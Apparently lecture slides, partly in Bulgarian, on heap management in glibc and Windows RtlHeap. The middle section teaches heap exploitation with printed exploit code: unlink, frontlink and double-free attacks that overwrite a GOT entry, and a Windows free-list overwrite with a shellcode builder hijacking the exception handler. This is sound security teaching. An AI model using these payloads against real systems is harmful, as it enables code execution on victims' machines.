

Dynamic Memory management good and bad news

Common notes

- For both: Linux (malloc) and in Windows platforms (RtlHeap)
- reserving and freeing variable-size chunks of memory: always part of the client process
- List of free chunks (in random order or in decreasing or increasing order) is maintained [Knuth]
- Algorithm for best-fit or first-fit can be used
- Methods for un-allocation of memory chunks must be performed also. That means returning to the free space lists and consolidating adjacent areas.


Common dynamic memory management errors

- In initialization process. for example: malloc() doesn't zeros memory,
- Failing to check return values for fails or exception. Or check them incorrectly
- Referencing freed memory. Read it will always succeed but no guarantee is not altered somewhere. Or shared variable can be free and overwritten but used from another process
- Freeing memory multiple times
- Improperly paired memory management functions:

new / delete ;
malloc(); / free();



See example

Figure illustrates another dangerous situation in which memory can be freed multiple times. This diagram shows two linked list data structures that share common elements. Such data structures are not uncommon but introduce problems when memory is freed. If a program traverses each linked list freeing each memory chunk pointer, several memory chunks will be freed twice. If the program only traverses a single list (and then frees both list structures), memory will be leaked. Of these two choices, it is less dangerous to leak memory than to free the same memory twice. If leaking memory is not an option, then a different solution must be adopted.



Memory allocator in Linux

used in GNU C library for most versions of Linux, Red Hat .. (*malloc()*...)




Allocated chunk

Free chunk

PREV_INUSE bit shows if the previous chunk is still allocated

Enable to consolidate (de-fragment) memory



Free list double-linked structure (the name for this is 'bin')

to remove (unallocate) a chunk from double-linked list (the `unlink()` macro).


Used when

(1)

or a chunk is taken off the free list because of a

(2)

**memory is consolidated ;
new allocation :**




Условни обозначения за
предишния и следващ
Елемент от списъка

Започваме от
полетата на
премахвания
ел

- (1) $FD = P \rightarrow fd$;
- (2) $BK = P \rightarrow bk$;
- (3) $FD \rightarrow bk = BK$;
- (4) $BK \rightarrow fd = FD$;

Important
equations
in `unlink()`
macro

Four-step unlink example



How buffer overflows can crash a program

When working outside of array boundary is possible to corrupts data structures and is vulnerable to attacks because arbitrary code is possible to be addressed.

Both unlink and front-link techniques can be used for this purpose.

(1) Unlink technique:


1. C - example

```

1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char *argv[]) {
4.     char *first, *second, *third;
5.     first = malloc(666);
6.     second = malloc(12); // A small block immediately after the first
7.     third = malloc(12);
8.     strcpy(first, argv[1]); // Unbounded strcpy() is vulnerable
9.     free(first);           // to buffer overflow attack
10.    free(second);
11.    free(third);
12.    return(0);
13. }

```


Code vulnerable to an exploit using the unlink technique



1. A string is written outside boundary of 'first'
2. 'first' is free()
3. 'second' is freed, so system tries to consolidate
4. To determine 'second' is unallocated – line 10 checks PREV_INUSE bit of the 'third'. How to find it – see picture 2. In the case **'second' is still allocated** – then no consolidation (no unlink occurs) !

But malicious argument had overwritten the fields in the 'second':
 • 'Size' field = -4. So 'third' chunk seems be 4 bytes before 'second'
 • False PREV_INUSE=0. 'second'-unallocated. Free() consolidates
 • Address supplied by attacker (in bk) is interpreted as back pointer
 • This Back pointer's contents is used by unlink() macro to change the value of FD+12 (means the bk field in the next chunk). But FD is supplied by attacker and may be any address (fp !!! For example)

So 4 bytes of data supplied by an attacker are written to address also supplied by the attacker (through line 2 & 3 in unlink proc.)



Using the size field to find the start of the next chunk

Malicious argument used in unlink technique

fp-12 in this example points somewhere, so unlink() will overwrite some address when line 10 executes

How (2) frontlink technique can crash a program

When a chunk is freed, it is linked into an double-linked list. This is done by frontlink() code execution.
(this is a macro, inserted in code segments when needed).

The macro is **unifying segments** in the bin in descending order of its size.
Technique is similar to unlink() (previous theme).

Attacker supplies not an address, but short executable (jmp instruction for example: 4 bytes) in suitable place, in the way to substitute a system call to a known function with his own .

Into this 'fake' chunk is stored the address that will be used as a **function pointer** - in the location where a 'Back Pointer' (of chunk II) normally is stored.

This **jmp instruction** may point to the first destructor func executed (which address can be found in **.dtors section** of the program) The attacker can discover this address examining the executable image of the code. His will is to make a substitution – so to point his own function.

When *second* is freed (15), frontlink() starts to unify it with *fifth* chunk. As a result **the forward pointer of fifth (address of a fake chunk) is stored as FD and back pointer from the fake chunk is stored in variable BK (BK now contains a jmp instruction to our malicious shellcode)**. So a normal function pointer will be overwritten by a malicious one.

When return(0) occurs a first destr function is called but 'fake' code is executed instead.



'second' is smaller than 'fifth' – so frontlink() is trying to arrange it immediately after in the bin

```
1. #include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4.     char *first, *second, *third;
5.     char *fourth, *fifth, *sixth;
6.     first = malloc(strlen(argv[2]) + 1);
7.     second = malloc(1500);
8.     third = malloc(12);
9.     fourth = malloc(666);
10.    fifth = malloc(1508);
11.    sixth = malloc(12);
12.    strcpy(first, argv[2]); // malicious arg. contains shellcode and
13.    free(fifth);           // last 4 bytes (bk of II ) are jmp into it.
14.    strcpy(fourth, argv[1]); // Overflows - address of a fake chunk
15.    free(second);          // is put into forward pointer of the
16.    return(0);              // fifth chunk, because immediately
                           // after 'seeded' -fourth
```

Какво всъщност става в блоковете памет:



Double – free vulnerabilities




- Empty bin and allocated chunk

preconditions:

- The chunk be isolated: no consolidation can occur**
- The freed chunk must be first into the empty bin**


1



Bin with single free chunk

2. double-linked list after free() – a normal situation

bin ->



3. Abnormal situation – structures are corrupted

4.

If a request for memory of same size occurs now, the memory allocator will attempt to allocate it from the bin. And will succeed.

Invoking unlink() macro next time to remove the chunk from the bin of free chunks, leaves the pointers unchanged.

As a result if additional requests for allocation occur for a chunk of a same size – the same chunk will be returned.

It's wrong!!!

But the worst is :

In this situation malloc() can be used to execute malicious code:

Example program where double free vulnerability exists:

```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3.   "\xeb\x0cjmp12chars_"
4.   "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7.   int size = sizeof(shellcode);
8.   void *shellcode_location;
9.   void *first, *second, *third, *fourth;
10.  void *fifth, *sixth, *seventh;
11.  shellcode_location = malloc(size);
12.  strcpy(shellcode_location, shellcode);
13.  first = malloc(256); // this is the target block for the exploit
14.  second = malloc(256);
15.  third = malloc(256);
16.  fourth = malloc(256);
17.  free(first); // now first is in the cache bin – unlink() will not be called for cache
18.  free(third); // now 'first' is put into regular bin
19.  fifth = malloc(128);
20.  free(first); // second free() for 'first'
21.  sixth = malloc(256);
22.  *((char **)(sixth+0))=(GOT_LOCATION-12);
23.  *((char **)(sixth+4))=shellcode_location;
24.  seventh = malloc(256);
25.  strcpy(fifth, "something");
26.  return 0;
27. }
```

double-free exploit code

Let be the address of `strcpy()`
(4 bytes)

in the global offset table –
must be difficult, but possible
to find this address (for the
current heap structures)

4 bytes, that will be put
in desired place: where
GOT_LOCATION points

- First chunk must not be consolidated with other free chunks when freed: the bin was empty & second is not freed
- Having allocated 'second' and 'fourth' chunks (between I and III) prevents the third being consolidated.
- Allocating fifth (line 19) split the memory of the third
- Freeing first second time (line 20) sets up the double free vulnerability – when sixth is allocated (21) the same chunk pointer (to first) is returned. Some elaborated data are copied into this memory (lines 22, 23)
- Seventh chunk is allocated in the same memory (24). Unlink() macro copies the address of the shellcode onto the address of the `strcpy()` in the global offset table (same as 'unlink' technique before). Then when `strcpy()` is called (25), control is transferred to shellcode !!!

Управление на паметта в Windows

Страницна организация на адресното пространство

- страници по 4К всяка;
- ::GetSystemInfo() събира информация;
- виртуално разширение на ОП: pagfile.sys;
- валидни и невалидни страници.

Разпределение на паметта за процес:


вирт. адрес	съдържание
0 – 64 КБ	служебни
над 64 КБ	за модули на изпълнимия файл
над горния	за heaps и threads stacks
над тях	за DLL
над тях	системни DLL: Kernel32, User32, GDI32 и ОС
2GB – 4GB	за нуждите на ОС

1. Резервиране: заделя се (маркира се) блок с определена големина в рамките и за нуждите на процеса.

Този блок повторно не може да се резервира. Пример:

```
pMem = VirtualAlloc(<нач.адрес на блока или NULL>, <брой стр. за резервиране>, MEM_RESERVE.., <права на достъп>); // кратно на 64K
```

2. Заделяне (commit): по страници (напр. 4К) и по необходимост, в ОП и в swap file от резервираната. (`VirtualAlloc(..., MEM_COMMIT, ...)`). Едва сега може да се използва паметта. След изчерпването ѝ – генерира exception: `exception_guard_page`. Тогава
`__except(GetExceptionCode() ==){...}`




Елементи на виртуалната организация на паметта:

- **4GB към процес, разделени на страници**; регистър CR3 сочи 1 дескрипторна таблица (има до 1024 page-tables) → отделно 1 page-table сочи до 1024 страници
- flags for: '**page present**'; '**page fault**'; динамично сваляне на стр. на диск; **swap file**.
- **EXE и DLL се асоциират със swap file**, без да се записват в него.

- **Shared блокове**: в адр. пространство на > от 1 процес, но еднократно заделени:

процес1 физическа памет процес2




Зашита на вирт.памет:

- отд. адр. пространства
- User/kernel code
- белязани стр:
 - ** protected
 - ** R/W;
 - ** execute only
 - ** guard
 - ** no access;
 - ** copy on write

Поделяне на глобални данни м/ду процеси:

отделни копия и отложено размножаване




Механизмът:
Lazy evaluation

Windows memory management (with RtlHeap)

RtlHeap is the memory manager on Windows. Uses API functions for memory management

5 sets of Windows API functions:

1. 4K page size, op. : reserved, committed, page management;
2. HeapCreate(), process heap, GetProcessHeap()
3. Only for compatibility with old versions
4. In Win32 environment (C Run-Time Library)
5. Discussed later




RtlHeap data structures:

-**Process environment block(PEB)** –info about internal data structures, number and addresses of heaps
-**Free lists**: located at **0x178** bytes offset from the start of the heap (HeapCreate()). Used to keep track of free chunks. Contains 128 double linked lists for chunks of the same size (exception is FreeList[0] – containing buffers >1024 bytes)

So, up to 128 single linked lists for small memory blocks (<1K)-to speed up alloc())

-**Memory chunks**: block for allocation + a control structure associated with him. The structure precedes the returned memory pointer address returned by 8 bytes.




After free() or HeapFree() memory is added to the corresponding **free list** with index for memory chunks of that size (see prev. slide)

Pointers point to free lists of same size or to the head of the list.


Memory is **unmovable**.

Self size	Previous chunk size	Segment index	Flags	Unused bytes	Tag index (debug)
-----------	---------------------	---------------	-------	--------------	-------------------



Control structure (one memory chunk), associated with each allocated by heapAlloc() or malloc() chunk

(all chunks are multiples of 8)



Buffer overflow attacks in Windows :

- When overwriting forward or backward pointers used in double -linked lists.
This results in changing the normal execution flow and invoking attacker supplied code.

Figure shows an example of how this occurs :

This is the return address for the function of the example (may be any other executable address)

Let this is the wrong code inserted

```
1. unsigned char shellcode[] = "\x90\x90\x90\x90";
2. unsigned char malArg[] = "0123456789012345//overwrites user data
   "\x05\x00\x03\x00\x00\x00\x08\x00" // overwrites the boundary tag
   "\xb8\xf5\x12\x00\x40\x90\x40\x00"; // will overwrite pointers
3. void mem() {
4.     HANDLE hp;
5.     HLOCAL h1 = 0, h2 = 0, h3 = 0, h4 = 0;
6.     hp = HeapCreate(0, 0x1000, 0x10000); //initial size 1000,max 10000
7.     h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);
8.     h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 128);
9.     h3 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);
10.    HeapFree(hp, 0, h2);
11.    memcpy(h1, malArg, 32);
12.    h4 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 128);
13.    return;
14. }
15. int _tmain(int argc, _TCHAR* argv[]) {
16.     mem();
17.     return 0;
18. }
```

- chunks are contiguous
- creation of a gap
- Chunk h2 is in FreeList[] and 4 bytes pointers point to (fd and bk) head of FreeList (empty till now)
- Buffer overflow (11)
- Last 8 bytes in malArg[] overwrites the pointers to the next and previous chunks
- 'Next' is overwritten by the address that will be overwritten (in the case – the return address on the stack). 'Previous' is overwritten with the address of a shellcode
- HeapAlloc() (12) allocates the same memory
- Then return address is overwritten with address of shellcode
- When return in mem() occurs (17), the control is passed to the shellcode.

Previous → next → before HeapFree()

When HeapAlloc() - line12: where 'next' points (return address)
will be written 'previous' (address of shellcode)

Exploit of buffer overflow in dynamic memory on Windows

The previous slide

Buffer Overflows

The heap-based overflow exploit from Figure 1 required that the overwritten address be executable. While this is possible, it is often difficult to identify such an address. Another approach is to gain control by overwriting the address of an exception handler and subsequently triggering an exception.

Figure 2 shows another program that is vulnerable to a heap-based overflow resulting from the `strcpy()` on line 7. This program is different from the vulnerable program previously shown in that there are no calls to `HeapFree()`. A heap is created on line 4 and a single chunk is allocated on line 6. At this time, the heap around `h1` consists of a segment header, followed by the memory allocated for `h1`, followed by the segment trailer. When `h1` is overflowed on line 7, the resulting overflow overwrites the segment trailer, including the `LIST_ENTRY` structure that points (forward and backward) to the start of the free lists at `FreeList[0]`. In our previous exploit, we overwrote the pointers in the free list for chunks of a given length. In this case, these pointers would only be referenced again in the case where a program requested another freed chunk of the same size [line 8].

LIST_ENTRY is a structure, existing in each FreeList[] element and containing 2 pointers (flink, blink) to Free List beginning ... (address 0x...178)

These pointers will likely be referenced in the next call to `RtHeap` – triggering an exception

```
1. int mem(char *buf) {  
2.     HLOCAL h1 = 0, h2 = 0;  
3.     HANDLE hp;  
4.  
5.     hp = HeapCreate(0, 0x1000, 0x10000);  
6.     if (!hp) return -1;  
7.     h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 260);  
8.     strcpy((char *)h1, buf);  
9.     h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 260);  
10.    printf("we never get here");  
11.    return 0;  
12. }  
13.  
14. int main(int argc, char *argv[]) {  
15.     HMODULE l;  
16.  
17.     l = LoadLibrary("wmvcore.dll");  
18.     buildMalArg(); // this user function is discussed later  
19.     mem(buffer);  
20.     return 0;  
21. }
```

00ba0680	22 00 08 00 00 01 0c 00	61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
00ba0690	61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61	
.		

User memory

00ba0780	61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
00ba0790	0e 01 22 00 00 10 00 00 78 01 ba 00 78 01 ba 00

Heap after HeapAlloc() [line 6].

4 bytes added (multiple of 8)

Organization of the heap after first HeapAlloc()

Overwritten pointers on line 7.
Points to FreeList[0]

The Figure shows the organization of the heap after the call to `HeapAlloc()` on line 6. The `h1` variable points at `0x00ba0688`, which is the start of user memory. In this example, the actual user space has been filled with `0x61` to differentiate it from other memory. Because the allocation of 260 bytes is not a multiple of eight, an additional four bytes of memory are allocated by the memory manager. These bytes still have the value `0x00` in Figure . Following these bytes is the start of a large free chunk of 2160 bytes (`0x10e x 8`). Following the eight-byte boundary tags are the forward pointer (`flink`) and backward pointer (`blink`) to `FreeList[0]` at `0x00ba0798` and `0x00ba079c`. These pointers can be overwritten by the call to `strcpy()` on line 7 to transfer control to user-supplied shellcode.

How this can occur → see the next slide

Code that can be used to create a malicious argument (`buildMalArg()`) for the attack

We are going to replace the address of a standard exception handler:

```
1. char buffer[1000] = "";
2. void buildMalArg() {
3.     int addr = 0, i = 0;
4.     unsigned int systemAddr = 0;
5.     char tmp[8] = "";
6.     systemAddr = GetAddress("msvcrt.dll", "system");
7.     for (i=0; i < 66; i++) strcat(buffer, "DDDD");
8.     strcat(buffer, "\xeb\x14");
9.     strcat(buffer, "\x44\x44\x44\x44\x44\x44");
10.    strcat(buffer, "\x73\x68\x68\x08");
11.    strcat(buffer, "\x4c\x04\x5d\x7c"); //address of the exception
12.    for (i=0; i < 21; i++) strcat(buffer, "\x90");
13.    strcat(buffer,
14.            "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB");
15.    fixupaddresses(tmp, systemAddr);
16.    strcat(buffer, tmp);
17.    strcat(buffer, "\xFF\xD1\x90\x90");
18. }
```

Overwrites the forward (with the address to which control will be transferred) and backward pointers – this value is the address where Windows stores the address of the user handler (set by `SetUnhandledExceptionFilter()` to replace the normal unhandled exception handler by a user-defined.)

When next allocation occurs, because of the corrupted pointers, allocation will be in another address space (where flink points).

Address of malicious code will replace the normal exception handler (0x7C5D044C). An exception will be triggered and handled by malicious code.

Preparation of shellcode for buffer overflow

The control is transferred to the supplied address, not the normal unhandled exception handler.

Memory mapped file

(асоцииране на файл с адресно пространство от паметта)

След това, когато се заяви достъп до страница от паметта, memory manager я чете от диска и пъха в RAM. Ето как се развива процесът:

```
HANDLE hFile = ::CreateFile(...); //създаваме file handle
HANDLE hMap = ::CreateFileMapping(hFile, ...); //манипулятор на file mapping object
LPVOID IpvFile = ::MapViewOfFile(hMap, ...); // съпоставя целия или част от файла
DWORD dwFileSize = ::GetFileSize(hFile,...)
// използваме файла
...
::UnmapViewOfFile(IpvFile);
::CloseHandle(hMap);
::CloseHandle(hFile);
```

Два процеса могат да ползват общ hMap, т.е. те имат обща памет (само за четене). IpvFile (адресът на действителната памет) разбира се е различен.

Ако искаме обща памет (не от файл mapping):

(функцията *GlobalAlloc(..., GMEM_SHARED, ...)*; в Win32 не прави shared блок)

Процедурата е както по-горе, без CreateFile() и с подаване на специфичен параметър: (0xFFFFFFFF вместо hFile). Създава се поделен file-mapping обект (напр м/ду процеси) с указан размер в paging файла, а не като отделен файл.

(MFC няма поддръжка на този механизъм – CSharedFile прави обмен на общи данни през clipboard.)

- * Няма разлика м/ду глобален и локален heap. Всичко е в рамките на 2GB памет за приложението.
 - * ползвайте ф-иите за работа с памет на C/C++ и класовете, ако нямате специални изисквания;
 - * създавайте свои, или викайте API ф-ии при по-специални случаи;
-
- * **има 2 вида heap:** 1 авт. заделен от ОС за приложението (GlobalAlloc(), която вика **HeapAlloc()**, или по-лесно- работа с malloc/free, или още по-лесно- new/delete)
 - и
 - =**създаване** **hHeap = HeapCreate(,,размер);**
// може синхронизиран достъп до хипа от повече от 1 thread в рамките на процес
 - =**заделяне памет от създаден** **pHeap = HeapAlloc(hHeap, опции, размер);**
 - =**освобождаване** **HeapFree();**

Някои съвети при работа със собствен heap

- * Можете да създавайте собствен heap в свои класове (по 1 за клас)
- ** така се избягва фрагменацията на паметта при продължителна работа.
- ** нараства безопасността, поради изолацията в рамки на процес
- ** позволява предефиниране на **new, delete** операторите за класа. Това става в конструктора.

Съблюдавайте схемата:

1. ако не е създаден, създава се **private heap** и се инициализира свързан с него брояч (на използванятия)
2. заделят се необходимия брой байтове;
3. инкрементира се брояча.

По аналогична схема се предефинира и операция **delete**

Някои съвети при работа с динамична памет

- * проблем е постепенната фрагментация на паметта.
- * викане на `_heapmin()` преди заделяне на големи блокове за прекомпониране на heap. За малки блокове `delete()` е достатъчен;

* минимизирайте данните, които могат да попадат в swap файла (вкарвайте в ресурси или "инициализирани, константни данни". Те се менажират различно)

* Стекът вече не е ограничен до 64К и става толкова голям, колкото е необходимо: ползвайте го вместо динамична памет.

Някои съвети при работа с малки по обем, конст. данни (низове):

* **данни в EXE и DLL не правят проблем** – те са еднократно в паметта или в 'swap файла'. тогава, добре би било и константните данни да са като тях:

* При работа с низове от тип **CString**, (тук непрестанно се заделят/освобождават малки обеми памет):


1. Ако низът е непроменяем за цялото изпълнение, декларирайте го така:

const char mystr[] = "my string";

(той ще се съхрани заедно с кода на програмата – в секцията .rdata на EXE. Тези данни се поставят извън swap файла)

Чудесно!

2. Ако низ се създава като C++ обект (през конструктор):
В секцията .rdata не се поставят обекти, създадени през конструктор.



```
CString my_string("my new constructed string");
```

Обектът се конструира в отделна секция (.bss – неинициализирани данни, след което се попълват инициализращите го стойности). Секцията се вкарва в swap файла.

(инициализращите стойности се попълват след зареждане на ехе-то в паметта, т.е. по време на изпълнение. Очевидно обектът не може да се “прикачи” към EXE-то).

3 Ако низ се декларира като глобална или static променлива през конструктор на клас:

```
static CString my_str("new instance");
```

това води до:

1. поставяне на CString обект в .bss секцията (в swap),
2. масив от символите се поставя в секция .data (за инициализирани, неконстантни данни) секция. Това е отделна (нова) памет.
3. копие на символите се прехвърля в хипа на всеки стартиран процес.

Нищо не попада в EXE и всичко харчи памет. Лош вариант!

Най- добър е първия подход!